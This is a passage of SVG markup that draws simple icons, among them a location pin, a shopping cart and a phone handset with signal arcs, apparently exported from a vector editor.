      <path style="fill:#cad0dc" d="M40,0C26.191,0,15,11.194,15,25c0,23.87,25,55,25,55s25-31.13,25-55C65,11.194,53.807,0,40,0z M40,38.8c-7.457,0-13.5-6.044-13.5-13.5S32.543,11.8,40,11.8c7.455,0,13.5,6.044,13.5,13.5S47.455,38.8,40,38.8z"/>
    </g>
  </g>
  <g transform="matrix(1, 0, 0, 1, 182.849279, 302.933983)"/>
  <g transform="matrix(1, 0, 0, 1, 182.849279, 302.933983)"/>
  <g transform="matrix(1, 0, 0, 1, 182.849279, 302.933983)"/>
  <g transform="matrix(1, 0, 0, 1, 182.849279, 302.933983)"/>
  <g transform="matrix(1, 0, 0, 1, 182.849279, 302.933983)"/>
  <g transform="matrix(1, 0, 0, 1, 182.849279, 302.933983)"/>
  <g transform="matrix(1, 0, 0, 1, 182.849279, 302.933983)"/>
  <g transform="matrix(1, 0, 0, 1, 182.849279, 302.933983)"/>
  <g transform="matrix(1, 0, 0, 1, 182.849279, 302.933983)"/>
  <g transform="matrix(1, 0, 0, 1, 182.849279, 302.933983)"/>
  <g transform="matrix(1, 0, 0, 1, 182.849279, 302.933983)"/>
  <g transform="matrix(1, 0, 0, 1, 182.849279, 302.933983)"/>
  <g transform="matrix(1, 0, 0, 1, 182.849279, 302.933983)"/>
  <g transform="matrix(1, 0, 0, 1, 182.849279, 302.933983)"/>
  <g transform="matrix(1, 0, 0, 1, 182.849279, 302.933983)"/>
  <path d="M 190.133 20.707 L 207.086 34.51 L 224.039 20.707 Z" style="" bx:origin="-3.266656 0.724374"/>
  <g transform="matrix(0.452669, 0, 0, 0.468384, 10.62441, 50.918526)" style="">
    <circle cx="90.6" cy="213" r="20.2" style="fill: rgb(255, 255, 255);"/>
    <circle cx="195" cy="213" r="20.2" style="fill: rgb(255, 255, 255);"/>
    <path d="M241.8,51.8c-1.4-1.8-3.5-2.8-5.7-2.8H56.9l-5-23.6c-0.7-3.3-3.7-5.7-7.1-5.7H11.9c-4,0-7.2,3.2-7.2,7.2 c0,4,3.2,7.2,7.2,7.2h27l30.7,144.3c0.7,3.3,3.7,5.7,7.1,5.7h131.9c4,0,7.2-3.2,7.2-7.2c0-4-3.2-7.2-7.2-7.2h-126l-3.3-15.5h133.7 c3.3,0,6.2-2.2,7-5.5l23.2-90.8C243.7,55.9,243.2,53.6,241.8,51.8z M218.9,94.4h-39.8V63.5h47.7L218.9,94.4z M119.5,94.4V63.5h45.1 v30.9H119.5z M164.6,108.9v30.9h-45.1v-30.9H164.6z M105,63.5v30.9H66.5L60,63.5H105z M69.6,108.9H105v30.9H76.2L69.6,108.9z M207.3,139.8h-28.2v-30.9h36.1L207.3,139.8z" style="fill: rgb(255, 255, 255);"/>
  </g>
  <path id="path-1" d="M 188.008 137.756 L 193.717 132.047 C 195.979 129.785 195.77 125.991 193.229 124.042 L 184.284 117.081 C 182.335 115.549 179.62 115.584 177.671 117.116 L 175.687 118.682 C 173.564 120.353 170.501 120.179 168.587 118.264 L 152.576 102.254 C 150.662 100.34 150.488 97.276 152.158 95.154 L 153.725 93.17 C 155.257 91.22 155.257 88.506 153.76 86.557 L 146.799 77.577 C 144.815 75.036 141.056 74.792 138.794 77.09 L 133.05 82.798 C 129.118 86.731 129.118 97.764 151.08 119.727 C 173.042 141.653 184.388 141.376 188.008 137.756 Z" style="fill: rgb(255, 255, 255);"/>
  <path id="path-2" d="M 210.284 101.523 C 209.866 101.523 209.518 101.175 209.518 100.757 C 209.518 78.656 191.559 60.696 169.457 60.696 C 169.039 60.696 168.691 60.348 168.691 59.93 C 168.691 59.513 169.039 59.164 169.457 59.164 C 192.394 59.164 211.05 77.821 211.05 100.757 C 211.05 101.21 210.702 101.523 210.284 101.523 Z" style="fill: rgb(255, 255, 255);"/>
  <path id="path-3" d="M 200.504 101.523 C 200.086 101.523 199.738 101.175 199.738 100.757 C 199.738 84.051 186.164 70.476 169.457 70.476 C 169.039 70.476 168.691 70.129 168.691 69.711 C 168.691 69.293 169.039 68.945 169.457 68.945 C 186.999 68.945 201.269 83.216 201.269 100.757 C 201.269 101.21 200.921 101.523 200.504 101.523 Z" style="fill: rgb(255, 255, 255);"/>
  <path id="path-4" d="M 190.688 101.523 C 190.271 101.523 189.923 101.175 189.923 100.757 C 189.923 89.48 180.734 80.292 169.457 80.292 C 169.039 80.292 168.691 79.943 168.691 79.526 C 168.691 79.108 169.039 78.76 169.457 78.76 C 181.605 78.76 191.454 88.645 191.454 100.757 C 191.454 101.21 191.106 101.523 190.688 101.523 Z" style="fill: rgb(255, 255, 255);"/>
  <path id="path-5" d="M 180.873 101.523 C 180.456 101.523 180.107 101.175 180.107 100.757 C 180.107 94.875 175.305 90.072 169.423 90.072 C 169.005 90.072 168.656 89.724 168.656 89.307 C 168.656 88.889 169.005 88.54 169.423 88.54 C 176.14 88.54 181.605 94.005 181.605 100.722 C 181.639 101.21 181.326 101.523 180.873 101.523 Z" style="fill: rgb(255, 255, 255);"/>
  <g transform="matrix(0.181857, 0, 0, 0.181857, 232.880676, 10.41548)" style="">
    <circle cx="90.6" cy="213" r="20.2"/>
    <circle cx="195" cy="213" r="20.2"/>
    <path d="M241.8,51.8c-1.4-1.8-3.5-2.8-5.7-2.8H56.9l-5-23.6c-0.7-3.3-3.7-5.7-7.1-5.7H11.9c-4,0-7.2,3.2-7.2,7.2 c0,4,3.2,7.2,7.2,7.2h27l30.7,144.3c0.7,3.3,3.7,5.7,7.1,5.7h131.9c4,0,7.2-3.2,7.2-7.2c0-4-3.2-7.2-7.2-7.2h-126l-3.3-15.5h133.7 c3.3,0,6.2-2.2,7-5.5l23.2-90.8C243.7,55.9,243.2,53.6,241.8,51.8z M218.9,94.4h-39.8V63.5h47.7L218.9,94.4z M119.5,94.4V63.5h45.1 v30.9H119.5z M164.6,108.9v30.9h-45.1v-30.9H164.6z M105,63.5v30.9H66.5L60,63.5H105z M69.6,108.9H105v30.9H76.2L69.6,108.9z M207.3,139.8h-28.2v-30.9h36.1L207.3,139.8z"/>
  </g>
</svg>